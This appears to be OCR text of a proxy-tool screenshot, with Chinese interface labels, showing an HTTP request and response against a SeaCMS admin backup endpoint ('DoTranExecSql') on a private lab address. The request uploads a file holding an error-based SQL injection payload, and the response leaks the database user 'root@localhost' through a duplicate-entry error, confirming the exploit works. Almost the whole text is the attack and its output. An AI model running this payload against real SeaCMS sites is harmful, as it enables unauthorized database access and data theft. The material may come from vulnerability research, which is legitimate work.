 请求
美化 Raw Hex Query params Body params 链接 \n
1 POST /wy98j/ebak/phome.php?phome=DoTranExecSql HTTP/1.1
2 Host: 192.168.255.156:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Referer: http://192.168.255.156:8888/wy98j/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=dlof3c05sr2tiv8hoqi1qr2est
10 Connection: keep-alive
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryks747SRs3XDUOHB3
12 Content-Length: 343
13
14 mydbname=seacms
15 ------WebKitFormBoundaryks747SRs3XDUOHB3
16 Content-Disposition: form-data; name="file"; filename="test.sql"
17 Content-Type: image/png
18
19 (SELECT 8056 FROM(SELECT COUNT(*),CONCAT(0x71706a6a71,(SELECT
user()),0x71706a7a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
20 ------WebKitFormBoundaryks747SRs3XDUOHB3--
响应
美化 Raw Hex 页面渲染 MarkInfo 链接 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Dec 2024 16:30:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 253
12
13 F:\cms\seacms\uploadsql1735403449.sqlDuplicate entry
'qpjjqroot@localhostqpjzq1' for key '<group_key>
'<br>
(SELECT 8056 FROM(SELECT COUNT(*),CONCAT(0x71706a6a71,(SELECT
user()),0x71706a7a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)